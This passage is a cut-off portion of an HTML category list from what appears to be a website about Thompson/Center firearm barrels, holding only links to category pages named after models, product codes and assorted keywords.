</li>
	<li class="cat-item cat-item-2623"><a href="https://thompsoncenterbarrel.com/category/cb84/" >cb84</a>
</li>
	<li class="cat-item cat-item-2655"><a href="https://thompsoncenterbarrel.com/category/cb87/" >cb87</a>
</li>
	<li class="cat-item cat-item-2916"><a href="https://thompsoncenterbarrel.com/category/cb88/" >cb88</a>
</li>
	<li class="cat-item cat-item-2914"><a href="https://thompsoncenterbarrel.com/category/cb95/" >cb95</a>
</li>
	<li class="cat-item cat-item-2879"><a href="https://thompsoncenterbarrel.com/category/cb97223/" >cb97223</a>
</li>
	<li class="cat-item cat-item-2733"><a href="https://thompsoncenterbarrel.com/category/cb98/" >cb98</a>
</li>
	<li class="cat-item cat-item-2685"><a href="https://thompsoncenterbarrel.com/category/cb99/" >cb99</a>
</li>
	<li class="cat-item cat-item-2017"><a href="https://thompsoncenterbarrel.com/category/celebrating/" >celebrating</a>
</li>
	<li class="cat-item cat-item-3090"><a href="https://thompsoncenterbarrel.com/category/cellar/" >cellar</a>
</li>
	<li class="cat-item cat-item-2582"><a href="https://thompsoncenterbarrel.com/category/century/" >century</a>
</li>
	<li class="cat-item cat-item-2227"><a href="https://thompsoncenterbarrel.com/category/cf516/" >cf516</a>
</li>
	<li class="cat-item cat-item-2229"><a href="https://thompsoncenterbarrel.com/category/cf522/" >cf522</a>
</li>
	<li class="cat-item cat-item-1817"><a href="https://thompsoncenterbarrel.com/category/challenger/" >challenger</a>
</li>
	<li class="cat-item cat-item-3116"><a href="https://thompsoncenterbarrel.com/category/challenges/" >challenges</a>
</li>
	<li class="cat-item cat-item-3130"><a href="https://thompsoncenterbarrel.com/category/chambering/" >chambering</a>
</li>
	<li class="cat-item cat-item-2257"><a href="https://thompsoncenterbarrel.com/category/champion/" >champion</a>
</li>
	<li class="cat-item cat-item-2312"><a href="https://thompsoncenterbarrel.com/category/chapo/" >chapo</a>
</li>
	<li class="cat-item cat-item-1774"><a href="https://thompsoncenterbarrel.com/category/chest/" >chest</a>
</li>
	<li class="cat-item cat-item-3118"><a href="https://thompsoncenterbarrel.com/category/chevrolet/" >chevrolet</a>
</li>
	<li class="cat-item cat-item-1946"><a href="https://thompsoncenterbarrel.com/category/chicago/" >chicago</a>
</li>
	<li class="cat-item cat-item-2614"><a href="https://thompsoncenterbarrel.com/category/ching/" >ching</a>
</li>
	<li class="cat-item cat-item-1053"><a href="https://thompsoncenterbarrel.com/category/christensen/" >christensen</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://thompsoncenterbarrel.com/category/christmas/" >christmas</a>
</li>
	<li class="cat-item cat-item-3217"><a href="https://thompsoncenterbarrel.com/category/chrome/" >chrome</a>
</li>
	<li class="cat-item cat-item-2432"><a href="https://thompsoncenterbarrel.com/category/class/" >class</a>
</li>
	<li class="cat-item cat-item-1339"><a href="https://thompsoncenterbarrel.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-1165"><a href="https://thompsoncenterbarrel.com/category/clean/" >clean</a>
</li>
	<li class="cat-item cat-item-422"><a href="https://thompsoncenterbarrel.com/category/cleaning/" >cleaning</a>
</li>
	<li class="cat-item cat-item-2037"><a href="https://thompsoncenterbarrel.com/category/cold/" >cold</a>
</li>
	<li class="cat-item cat-item-2500"><a href="https://thompsoncenterbarrel.com/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-1615"><a href="https://thompsoncenterbarrel.com/category/colt/" >colt</a>
</li>
	<li class="cat-item cat-item-1843"><a href="https://thompsoncenterbarrel.com/category/company/" >company</a>
</li>
	<li class="cat-item cat-item-669"><a href="https://thompsoncenterbarrel.com/category/compass/" >compass</a>
</li>
	<li class="cat-item cat-item-335"><a href="https://thompsoncenterbarrel.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-451"><a href="https://thompsoncenterbarrel.com/category/contender/" >contender</a>
</li>
	<li class="cat-item cat-item-2299"><a href="https://thompsoncenterbarrel.com/category/contenderg2/" >contenderg2</a>
</li>
	<li class="cat-item cat-item-2745"><a href="https://thompsoncenterbarrel.com/category/contenderssk-50g2/" >contenderssk-50g2</a>
</li>
	<li class="cat-item cat-item-1512"><a href="https://thompsoncenterbarrel.com/category/controllers/" >controllers</a>
</li>
	<li class="cat-item cat-item-474"><a href="https://thompsoncenterbarrel.com/category/converting/" >converting</a>
</li>
	<li class="cat-item cat-item-1637"><a href="https://thompsoncenterbarrel.com/category/cops/" >cops</a>
</li>
	<li class="cat-item cat-item-520"><a href="https://thompsoncenterbarrel.com/category/creedmoor/" >creedmoor</a>
</li>
	<li class="cat-item cat-item-1733"><a href="https://thompsoncenterbarrel.com/category/creepiest/" >creepiest</a>
</li>
	<li class="cat-item cat-item-439"><a href="https://thompsoncenterbarrel.com/category/crusher/" >crusher</a>
</li>
	<li class="cat-item cat-item-2688"><a href="https://thompsoncenterbarrel.com/category/cs113/" >cs113</a>
</li>
	<li class="cat-item cat-item-2961"><a href="https://thompsoncenterbarrel.com/category/cs122357x444/" >cs122357x444</a>
</li>
	<li class="cat-item cat-item-2881"><a href="https://thompsoncenterbarrel.com/category/cs139223/" >cs139223</a>
</li>
	<li class="cat-item cat-item-2595"><a href="https://thompsoncenterbarrel.com/category/cs22223/" >cs22223</a>
</li>
	<li class="cat-item cat-item-2966"><a href="https://thompsoncenterbarrel.com/category/cs29223/" >cs29223</a>
</li>
	<li class="cat-item cat-item-2601"><a href="https://thompsoncenterbarrel.com/category/cs35308/" >cs35308</a>
</li>
	<li class="cat-item cat-item-2612"><a href="https://thompsoncenterbarrel.com/category/cs65223/" >cs65223</a>
</li>
	<li class="cat-item cat-item-2160"><a href="https://thompsoncenterbarrel.com/category/cubs/" >cubs</a>
</li>
	<li class="cat-item cat-item-2293"><a href="https://thompsoncenterbarrel.com/category/current/" >current</a>
</li>
	<li class="cat-item cat-item-277"><a href="https://thompsoncenterbarrel.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-2489"><a href="https://thompsoncenterbarrel.com/category/cutting/" >cutting</a>
</li>
	<li class="cat-item cat-item-626"><a href="https://thompsoncenterbarrel.com/category/cynthia/" >cynthia</a>
</li>
	<li class="cat-item cat-item-2587"><a href="https://thompsoncenterbarrel.com/category/damage/" >damage</a>
</li>
	<li class="cat-item cat-item-2371"><a href="https://thompsoncenterbarrel.com/category/dando/" >dando</a>
</li>
	<li class="cat-item cat-item-1593"><a href="https://thompsoncenterbarrel.com/category/dangerous/" >dangerous</a>
</li>
	<li class="cat-item cat-item-1752"><a href="https://thompsoncenterbarrel.com/category/dednutz/" >dednutz</a>
</li>
	<li class="cat-item cat-item-1566"><a href="https://thompsoncenterbarrel.com/category/deer/" >deer</a>
</li>
	<li class="cat-item cat-item-1451"><a href="https://thompsoncenterbarrel.com/category/demonstrating/" >demonstrating</a>
</li>
	<li class="cat-item cat-item-3176"><a href="https://thompsoncenterbarrel.com/category/designing/" >designing</a>
</li>
	<li class="cat-item cat-item-1799"><a href="https://thompsoncenterbarrel.com/category/devin/" >devin</a>
</li>
	<li class="cat-item cat-item-772"><a href="https://thompsoncenterbarrel.com/category/dimension/" >dimension</a>
</li>
	<li class="cat-item cat-item-2224"><a href="https://thompsoncenterbarrel.com/category/doesn/" >doesn</a>
</li>
	<li class="cat-item cat-item-1987"><a href="https://thompsoncenterbarrel.com/category/dome/" >dome</a>
</li>
	<li class="cat-item cat-item-3132"><a href="https://thompsoncenterbarrel.com/category/douglas/" >douglas</a>
</li>
	<li class="cat-item cat-item-1858"><a href="https://thompsoncenterbarrel.com/category/drop/" >drop</a>
</li>
	<li class="cat-item cat-item-3112"><a href="https://thompsoncenterbarrel.com/category/dynasty/" >dynasty</a>
</li>
	<li class="cat-item cat-item-2150"><a href="https://thompsoncenterbarrel.com/category/e122/" >e122</a>
</li>
	<li class="cat-item cat-item-2134"><a href="https://thompsoncenterbarrel.com/category/e123/" >e123</a>
</li>
	<li class="cat-item cat-item-2138"><a href="https://thompsoncenterbarrel.com/category/e124/" >e124</a>
</li>
	<li class="cat-item cat-item-2141"><a href="https://thompsoncenterbarrel.com/category/e125/" >e125</a>
</li>
	<li class="cat-item cat-item-2158"><a href="https://thompsoncenterbarrel.com/category/e127/" >e127</a>
</li>
	<li class="cat-item cat-item-510"><a href="https://thompsoncenterbarrel.com/category/eabco/" >eabco</a>
</li>
	<li class="cat-item cat-item-1901"><a href="https://thompsoncenterbarrel.com/category/earlier/" >earlier</a>
</li>
	<li class="cat-item cat-item-1907"><a href="https://thompsoncenterbarrel.com/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-2898"><a href="https://thompsoncenterbarrel.com/category/eb07/" >eb07</a>
</li>
	<li class="cat-item cat-item-2963"><a href="https://thompsoncenterbarrel.com/category/eb10/" >eb10</a>
</li>
	<li class="cat-item cat-item-2716"><a href="https://thompsoncenterbarrel.com/category/eb112308/" >eb112308</a>
</li>
	<li class="cat-item cat-item-2692"><a href="https://thompsoncenterbarrel.com/category/eb11344/" >eb11344</a>
</li>
	<li class="cat-item cat-item-2702"><a href="https://thompsoncenterbarrel.com/category/eb11422/" >eb11422</a>
</li>
	<li class="cat-item cat-item-2944"><a href="https://thompsoncenterbarrel.com/category/eb117/" >eb117</a>
</li>
	<li class="cat-item cat-item-2789"><a href="https://thompsoncenterbarrel.com/category/eb118/" >eb118</a>
</li>
	<li class="cat-item cat-item-2895"><a href="https://thompsoncenterbarrel.com/category/eb119/" >eb119</a>
</li>
	<li class="cat-item cat-item-2979"><a href="https://thompsoncenterbarrel.com/category/eb120/" >eb120</a>
</li>
	<li class="cat-item cat-item-2707"><a href="https://thompsoncenterbarrel.com/category/eb13/" >eb13</a>
</li>
	<li class="cat-item cat-item-2633"><a href="https://thompsoncenterbarrel.com/category/eb1422lr/" >eb1422lr</a>
</li>
	<li class="cat-item cat-item-2618"><a href="https://thompsoncenterbarrel.com/category/eb15375jgj/" >eb15375jgj</a>
</li>
	<li class="cat-item cat-item-2625"><a href="https://thompsoncenterbarrel.com/category/eb1717/" >eb1717</a>
</li>
	<li class="cat-item cat-item-2605"><a href="https://thompsoncenterbarrel.com/category/eb20243/" >eb20243</a>
</li>
	<li class="cat-item cat-item-2853"><a href="https://thompsoncenterbarrel.com/category/eb203/" >eb203</a>
</li>
	<li class="cat-item cat-item-2731"><a href="https://thompsoncenterbarrel.com/category/eb23270/" >eb23270</a>
</li>
	<li class="cat-item cat-item-2970"><a href="https://thompsoncenterbarrel.com/category/eb27223/" >eb27223</a>
</li>
	<li class="cat-item cat-item-2704"><a href="https://thompsoncenterbarrel.com/category/eb2944/" >eb2944</a>
</li>
	<li class="cat-item cat-item-2958"><a href="https://thompsoncenterbarrel.com/category/eb52/" >eb52</a>
</li>
	<li class="cat-item cat-item-2785"><a href="https://thompsoncenterbarrel.com/category/eb53/" >eb53</a>
</li>
	<li class="cat-item cat-item-2764"><a href="https://thompsoncenterbarrel.com/category/eb54/" >eb54</a>
</li>
	<li class="cat-item cat-item-2775"><a href="https://thompsoncenterbarrel.com/category/eb55/" >eb55</a>
</li>
	<li class="cat-item cat-item-2808"><a href="https://thompsoncenterbarrel.com/category/eb56308/" >eb56308</a>
</li>
	<li class="cat-item cat-item-2762"><a href="https://thompsoncenterbarrel.com/category/eb57/" >eb57</a>
</li>
	<li class="cat-item cat-item-2272"><a href="https://thompsoncenterbarrel.com/category/effective/" >effective</a>
</li>
	<li class="cat-item cat-item-2111"><a href="https://thompsoncenterbarrel.com/category/empire/" >empire</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://thompsoncenterbarrel.com/category/encore/" >encore</a>
</li>
	<li class="cat-item cat-item-1827"><a href="https://thompsoncenterbarrel.com/category/encoreph/" >encoreph</a>
</li>
	<li class="cat-item cat-item-1401"><a href="https://thompsoncenterbarrel.com/category/encoreprohunter/" >encoreprohunter</a>
</li>
	<li class="cat-item cat-item-2449"><a href="https://thompsoncenterbarrel.com/category/englander/" >englander</a>
</li>
	<li class="cat-item cat-item-1647"><a href="https://thompsoncenterbarrel.com/category/episode/" >episode</a>
</li>
	<li class="cat-item cat-item-1310"><a href="https://thompsoncenterbarrel.com/category/erik/" >erik</a>
</li>
	<li class="cat-item cat-item-2975"><a href="https://thompsoncenterbarrel.com/category/es01/" >es01</a>
</li>
	<li class="cat-item cat-item-2803"><a href="https://thompsoncenterbarrel.com/category/es1228ga/" >es1228ga</a>
</li>
	<li class="cat-item cat-item-2920"><a href="https://thompsoncenterbarrel.com/category/es18/" >es18</a>
</li>
	<li class="cat-item cat-item-2839"><a href="https://thompsoncenterbarrel.com/category/es200/" >es200</a>
</li>
	<li class="cat-item cat-item-3041"><a href="https://thompsoncenterbarrel.com/category/es201/" >es201</a>
</li>
	<li class="cat-item cat-item-2760"><a href="https://thompsoncenterbarrel.com/category/es28/" >es28</a>
</li>
	<li class="cat-item cat-item-2747"><a href="https://thompsoncenterbarrel.com/category/es51/" >es51</a>
</li>
	<li class="cat-item cat-item-1855"><a href="https://thompsoncenterbarrel.com/category/escape/" >escape</a>
</li>
	<li class="cat-item cat-item-1102"><a href="https://thompsoncenterbarrel.com/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-2573"><a href="https://thompsoncenterbarrel.com/category/excellent-minty/" >excellent-minty</a>
</li>
	<li class="cat-item cat-item-1607"><a href="https://thompsoncenterbarrel.com/category/expert/" >expert</a>
</li>
	<li class="cat-item cat-item-1403"><a href="https://thompsoncenterbarrel.com/category/exploded/" >exploded</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://thompsoncenterbarrel.com/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-3082"><a href="https://thompsoncenterbarrel.com/category/fabarm/" >fabarm</a>
</li>
	<li class="cat-item cat-item-378"><a href="https://thompsoncenterbarrel.com/category/factory/" >factory</a>
</li>
	<li class="cat-item cat-item-1109"><a href="https://thompsoncenterbarrel.com/category/favorite/" >favorite</a>
</li>
	<li class="cat-item cat-item-2404"><a href="https://thompsoncenterbarrel.com/category/faxon/" >faxon</a>
</li>
	<li class="cat-item cat-item-2939"><a href="https://thompsoncenterbarrel.com/category/fb100/" >fb100</a>
</li>
	<li class="cat-item cat-item-2767"><a href="https://thompsoncenterbarrel.com/category/fb101/" >fb101</a>
</li>
	<li class="cat-item cat-item-2843"><a href="https://thompsoncenterbarrel.com/category/fb102/" >fb102</a>
</li>
	<li class="cat-item cat-item-2934"><a href="https://thompsoncenterbarrel.com/category/fb104/" >fb104</a>
</li>
	<li class="cat-item cat-item-2772"><a href="https://thompsoncenterbarrel.com/category/fb109/" >fb109</a>
</li>
	<li class="cat-item cat-item-2756"><a href="https://thompsoncenterbarrel.com/category/fb111/" >fb111</a>
</li>
	<li class="cat-item cat-item-2972"><a href="https://thompsoncenterbarrel.com/category/fcb0244/" >fcb0244</a>
</li>
	<li class="cat-item cat-item-2597"><a href="https://thompsoncenterbarrel.com/category/fcb05222rem/" >fcb05222rem</a>
</li>
	<li class="cat-item cat-item-2628"><a href="https://thompsoncenterbarrel.com/category/fcb06/" >fcb06</a>
</li>
	<li class="cat-item cat-item-2723"><a href="https://thompsoncenterbarrel.com/category/fcb09/" >fcb09</a>
</li>
	<li class="cat-item cat-item-2735"><a href="https://thompsoncenterbarrel.com/category/fcb11221/" >fcb11221</a>
</li>
	<li class="cat-item cat-item-2977"><a href="https://thompsoncenterbarrel.com/category/fcb1444/" >fcb1444</a>
</li>
	<li class="cat-item cat-item-2696"><a href="https://thompsoncenterbarrel.com/category/feb113/" >feb113</a>
</li>
	<li class="cat-item cat-item-2725"><a href="https://thompsoncenterbarrel.com/category/federal/" >federal</a>
</li>
	<li class="cat-item cat-item-1863"><a href="https://thompsoncenterbarrel.com/category/fight/" >fight</a>
</li>
	<li class="cat-item cat-item-2826"><a href="https://thompsoncenterbarrel.com/category/final/" >final</a>
</li>
	<li class="cat-item cat-item-1893"><a href="https://thompsoncenterbarrel.com/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-2378"><a href="https://thompsoncenterbarrel.com/category/find/" >find</a>
</li>
	<li class="cat-item cat-item-1816"><a href="https://thompsoncenterbarrel.com/category/fine/" >fine</a>
</li>
	<li class="cat-item cat-item-2044"><a href="https://thompsoncenterbarrel.com/category/fire/" >fire</a>
</li>
	<li class="cat-item cat-item-3088"><a href="https://thompsoncenterbarrel.com/category/fireball/" >fireball</a>
</li>
	<li class="cat-item cat-item-926"><a href="https://thompsoncenterbarrel.com/category/firehammer/" >firehammer</a>
</li>
	<li class="cat-item cat-item-2981"><a href="https://thompsoncenterbarrel.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-1494"><a href="https://thompsoncenterbarrel.com/category/fits/" >fits</a>
</li>
	<li class="cat-item cat-item-3086"><a href="https://thompsoncenterbarrel.com/category/flintlock/" >flintlock</a>
</li>
	<li class="cat-item cat-item-1915"><a href="https://thompsoncenterbarrel.com/category/floated/" >floated</a>
</li>
	<li class="cat-item cat-item-996"><a href="https://thompsoncenterbarrel.com/category/fluted/" >fluted</a>
</li>
	<li class="cat-item cat-item-1154"><a href="https://thompsoncenterbarrel.com/category/forearm/" >forearm</a>
</li>
	<li class="cat-item cat-item-2121"><a href="https://thompsoncenterbarrel.com/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-2567"><a href="https://thompsoncenterbarrel.com/category/front/" >front</a>
</li>
	<li class="cat-item cat-item-1497"><a href="https://thompsoncenterbarrel.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-1829"><a href="https://thompsoncenterbarrel.com/category/g1g2/" >g1g2</a>
</li>
	<li class="cat-item cat-item-987"><a href="https://thompsoncenterbarrel.com/category/gary/" >gary</a>
</li>
	<li class="cat-item cat-item-3044"><a href="https://thompsoncenterbarrel.com/category/gear/" >gear</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://thompsoncenterbarrel.com/category/getting/" >getting</a>
</li>
	<li class="cat-item cat-item-2098"><a href="https://thompsoncenterbarrel.com/category/glock/" >glock</a>
</li>
	<li class="cat-item cat-item-1669"><a href="https://thompsoncenterbarrel.com/category/gogglebox/" >gogglebox</a>
</li>
	<li class="cat-item cat-item-532"><a href="https://thompsoncenterbarrel.com/category/gonic/" >gonic</a>
</li>
	<li class="cat-item cat-item-463"><a href="https://thompsoncenterbarrel.com/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-2105"><a href="https://thompsoncenterbarrel.com/category/goodbye/" >goodbye</a>
</li>
	<li class="cat-item cat-item-3173"><a href="https://thompsoncenterbarrel.com/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-935"><a href="https://thompsoncenterbarrel.com/category/government/" >government</a>
</li>
	<li class="cat-item cat-item-1985"><a href="https://thompsoncenterbarrel.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://thompsoncenterbarrel.com/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-604"><a href="https://thompsoncenterbarrel.com/category/gregg/" >gregg</a>
</li>
	<li class="cat-item cat-item-1309"><a href="https://thompsoncenterbarrel.com/category/grendel/" >grendel</a>
</li>
	<li class="cat-item cat-item-2890"><a href="https://thompsoncenterbarrel.com/category/grey/" >grey</a>
</li>
	<li class="cat-item cat-item-1762"><a href="https://thompsoncenterbarrel.com/category/guage/" >guage</a>
</li>
	<li class="cat-item cat-item-1826"><a href="https://thompsoncenterbarrel.com/category/guns/" >guns</a>
</li>
	<li class="cat-item cat-item-2910"><a href="https://thompsoncenterbarrel.com/category/gunsmithing/" >gunsmithing</a>
</li>
	<li class="cat-item cat-item-3290"><a href="https://thompsoncenterbarrel.com/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-1248"><a href="https://thompsoncenterbarrel.com/category/handgun/" >handgun</a>
</li>
	<li class="cat-item cat-item-2855"><a href="https://thompsoncenterbarrel.com/category/handloads/" >handloads</a>
</li>
	<li class="cat-item cat-item-1321"><a href="https://thompsoncenterbarrel.com/category/happened/" >happened</a>
</li>
	<li class="cat-item cat-item-1377"><a href="https://thompsoncenterbarrel.com/category/hate/" >hate</a>
</li>
	<li class="cat-item cat-item-841"><a href="https://thompsoncenterbarrel.com/category/hawken/" >hawken</a>
</li>
	<li class="cat-item cat-item-2412"><a href="https://thompsoncenterbarrel.com/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-2637"><a href="https://thompsoncenterbarrel.com/category/hennepin/" >hennepin</a>
</li>
	<li class="cat-item cat-item-3148"><a href="https://thompsoncenterbarrel.com/category/henry/" >henry</a>
</li>
	<li class="cat-item cat-item-2737"><a href="https://thompsoncenterbarrel.com/category/herrett/" >herrett</a>
</li>
	<li class="cat-item cat-item-1749"><a href="https://thompsoncenterbarrel.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-1142"><a href="https://thompsoncenterbarrel.com/category/hntr/" >hntr</a>
</li>
	<li class="cat-item cat-item-819"><a href="https://thompsoncenterbarrel.com/category/hole/" >hole</a>
</li>
	<li class="cat-item cat-item-1787"><a href="https://thompsoncenterbarrel.com/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-1016"><a href="https://thompsoncenterbarrel.com/category/hompson/" >hompson</a>
</li>
	<li class="cat-item cat-item-2330"><a href="https://thompsoncenterbarrel.com/category/hooked/" >hooked</a>
</li>
	<li class="cat-item cat-item-3043"><a href="https://thompsoncenterbarrel.com/category/hornady/" >hornady</a>
</li>
	<li class="cat-item cat-item-537"><a href="https://thompsoncenterbarrel.com/category/hornet/" >hornet</a>
</li>
	<li class="cat-item cat-item-2084"><a href="https://thompsoncenterbarrel.com/category/horrifying/" >horrifying</a>
</li>
	<li class="cat-item cat-item-2095"><a href="https://thompsoncenterbarrel.com/category/hunt/" >hunt</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://thompsoncenterbarrel.com/category/hunter/" >hunter</a>
</li>
	<li class="cat-item cat-item-1221"><a href="https://thompsoncenterbarrel.com/category/hunterencore/" >hunterencore</a>
</li>
	<li class="cat-item cat-item-1073"><a href="https://thompsoncenterbarrel.com/category/hunting/" >hunting</a>
</li>
	<li class="cat-item cat-item-850"><a href="https://thompsoncenterbarrel.com/category/impact/" >impact</a>
</li>
	<li class="cat-item cat-item-1373"><a href="https://thompsoncenterbarrel.com/category/improved/" >improved</a>
</li>
	<li class="cat-item cat-item-484"><a href="https://thompsoncenterbarrel.com/category/industries/" >industries</a>
</li>
	<li class="cat-item cat-item-1234"><a href="https://thompsoncenterbarrel.com/category/install/" >install</a>
</li>
	<li class="cat-item cat-item-1600"><a href="https://thompsoncenterbarrel.com/category/introducing/" >introducing</a>
</li>
	<li class="cat-item cat-item-1659"><a href="https://thompsoncenterbarrel.com/category/invincible/" >invincible</a>
</li>
	<li class="cat-item cat-item-2649"><a href="https://thompsoncenterbarrel.com/category/jagdschie/" >jagdschie</a>
</li>
	<li class="cat-item cat-item-1007"><a href="https://thompsoncenterbarrel.com/category/jukar/" >jukar</a>
</li>
	<li class="cat-item cat-item-991"><a href="https://thompsoncenterbarrel.com/category/katahdin/" >katahdin</a>
</li>
	<li class="cat-item cat-item-3283"><a href="https://thompsoncenterbarrel.com/category/kentucky/" >kentucky</a>
</li>
	<li class="cat-item cat-item-2495"><a href="https://thompsoncenterbarrel.com/category/keystone/" >keystone</a>
</li>
	<li class="cat-item cat-item-1605"><a href="https://thompsoncenterbarrel.com/category/kill/" >kill</a>
</li>
	<li class="cat-item cat-item-3051"><a href="https://thompsoncenterbarrel.com/category/kind/" >kind</a>
</li>
	<li class="cat-item cat-item-2779"><a href="https://thompsoncenterbarrel.com/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-1887"><a href="https://thompsoncenterbarrel.com/category/land/" >land</a>
</li>
	<li class="cat-item cat-item-2668"><a href="https://thompsoncenterbarrel.com/category/langdon/" >langdon</a>
</li>
	<li class="cat-item cat-item-2383"><a href="https://thompsoncenterbarrel.com/category/larceny/" >larceny</a>
</li>
	<li class="cat-item cat-item-887"><a href="https://thompsoncenterbarrel.com/category/larry/" >larry</a>
</li>
	<li class="cat-item cat-item-1585"><a href="https://thompsoncenterbarrel.com/category/leather/" >leather</a>
</li>
	<li class="cat-item cat-item-2011"><a href="https://thompsoncenterbarrel.com/category/left/" >left</a>
</li>
	<li class="cat-item cat-item-1299"><a href="https://thompsoncenterbarrel.com/category/legend/" >legend</a>
</li>
	<li class="cat-item cat-item-1865"><a href="https://thompsoncenterbarrel.com/category/lego/" >lego</a>
</li>
	<li class="cat-item cat-item-1744"><a href="https://thompsoncenterbarrel.com/category/leupold/" >leupold</a>
</li>
	<li class="cat-item cat-item-2522"><a href="https://thompsoncenterbarrel.com/category/liberty/" >liberty</a>
</li>
	<li class="cat-item cat-item-2393"><a href="https://thompsoncenterbarrel.com/category/lifetime/" >lifetime</a>
</li>
	<li class="cat-item cat-item-444"><a href="https://thompsoncenterbarrel.com/category/light/" >light</a>
</li>
	<li class="cat-item cat-item-1723"><a href="https://thompsoncenterbarrel.com/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-2552"><a href="https://thompsoncenterbarrel.com/category/livescope/" >livescope</a>
</li>
	<li class="cat-item cat-item-1574"><a href="https://thompsoncenterbarrel.com/category/load/" >load</a>
</li>
	<li class="cat-item cat-item-471"><a href="https://thompsoncenterbarrel.com/category/loading/" >loading</a>
</li>
	<li class="cat-item cat-item-1361"><a href="https://thompsoncenterbarrel.com/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-573"><a href="https://thompsoncenterbarrel.com/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-3054"><a href="https://thompsoncenterbarrel.com/category/m1855/" >m1855</a>
</li>
	<li class="cat-item cat-item-1651"><a href="https://thompsoncenterbarrel.com/category/m1928/" >m1928</a>
</li>
	<li class="cat-item cat-item-682"><a href="https://thompsoncenterbarrel.com/category/magnum/" >magnum</a>
</li>
	<li class="cat-item cat-item-2591"><a href="https://thompsoncenterbarrel.com/category/magpul/" >magpul</a>
</li>
	<li class="cat-item cat-item-1968"><a href="https://thompsoncenterbarrel.com/category/major/" >major</a>
</li>
	<li class="cat-item cat-item-1295"><a href="https://thompsoncenterbarrel.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-2799"><a href="https://thompsoncenterbarrel.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-2368"><a href="https://thompsoncenterbarrel.com/category/management/" >management</a>
</li>
	<li class="cat-item cat-item-1568"><a href="https://thompsoncenterbarrel.com/category/mark/" >mark</a>
</li>
	<li class="cat-item cat-item-1573"><a href="https://thompsoncenterbarrel.com/category/marlin/" >marlin</a>
</li>
	<li class="cat-item cat-item-782"><a href="https://thompsoncenterbarrel.com/category/match/" >match</a>
</li>
	<li class="cat-item cat-item-1035"><a href="https://thompsoncenterbarrel.com/category/maximum/" >maximum</a>
</li>
	<li class="cat-item cat-item-1239"><a href="https://thompsoncenterbarrel.com/category/mciever/" >mciever</a>
</li>
	<li class="cat-item cat-item-729"><a href="https://thompsoncenterbarrel.com/category/mgm-tc/" >mgm-tc</a>
</li>
	<li class="cat-item cat-item-733"><a href="https://thompsoncenterbarrel.com/category/mgm-thompson/" >mgm-thompson</a>
</li>
	<li class="cat-item cat-item-969"><a href="https://thompsoncenterbarrel.com/category/michigan/" >michigan</a>
</li>
	<li class="cat-item cat-item-2720"><a href="https://thompsoncenterbarrel.com/category/million/" >million</a>
</li>
	<li class="cat-item cat-item-2577"><a href="https://thompsoncenterbarrel.com/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-2753"><a href="https://thompsoncenterbarrel.com/category/mintthompson/" >mintthompson</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://thompsoncenterbarrel.com/category/minty/" >minty</a>
</li>
	<li class="cat-item cat-item-3079"><a href="https://thompsoncenterbarrel.com/category/missed/" >missed</a>
</li>
	<li class="cat-item cat-item-2381"><a href="https://thompsoncenterbarrel.com/category/model/" >model</a>
</li>
	<li class="cat-item cat-item-2047"><a href="https://thompsoncenterbarrel.com/category/monterey/" >monterey</a>
</li>
	<li class="cat-item cat-item-1435"><a href="https://thompsoncenterbarrel.com/category/months/" >months</a>
</li>
	<li class="cat-item cat-item-2269"><a href="https://thompsoncenterbarrel.com/category/more/" >more</a>
</li>
	<li class="cat-item cat-item-1519"><a href="https://thompsoncenterbarrel.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-1578"><a href="https://thompsoncenterbarrel.com/category/muggsy/" >muggsy</a>
</li>
	<li class="cat-item cat-item-2659"><a href="https://thompsoncenterbarrel.com/category/mule/" >mule</a>
</li>
	<li class="cat-item cat-item-2046"><a href="https://thompsoncenterbarrel.com/category/must/" >must</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://thompsoncenterbarrel.com/category/muzzle/" >muzzle</a>
</li>
	<li class="cat-item cat-item-1559"><a href="https://thompsoncenterbarrel.com/category/muzzleloader/" >muzzleloader</a>
</li>
	<li class="cat-item cat-item-2339"><a href="https://thompsoncenterbarrel.com/category/nation/" >nation</a>
</li>
	<li class="cat-item cat-item-1084"><a href="https://thompsoncenterbarrel.com/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://thompsoncenterbarrel.com/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-2003"><a href="https://thompsoncenterbarrel.com/category/nightcliff/" >nightcliff</a>
</li>
	<li class="cat-item cat-item-2079"><a href="https://thompsoncenterbarrel.com/category/nitro/" >nitro</a>
</li>
	<li class="cat-item cat-item-1920"><a href="https://thompsoncenterbarrel.com/category/notp/" >notp</a>
</li>
	<li class="cat-item cat-item-2282"><a href="https://thompsoncenterbarrel.com/category/oaks/" >oaks</a>
</li>
	<li class="cat-item cat-item-3286"><a href="https://thompsoncenterbarrel.com/category/octagon/" >octagon</a>
</li>
